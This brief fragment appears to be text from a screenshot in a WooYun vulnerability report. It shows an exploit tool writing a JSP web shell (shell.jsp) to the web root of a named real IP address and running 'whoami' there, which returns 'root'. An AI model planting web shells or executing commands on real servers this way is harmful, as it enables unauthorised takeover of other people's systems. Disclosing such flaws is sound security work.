 Url: http://180.169.40.159
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org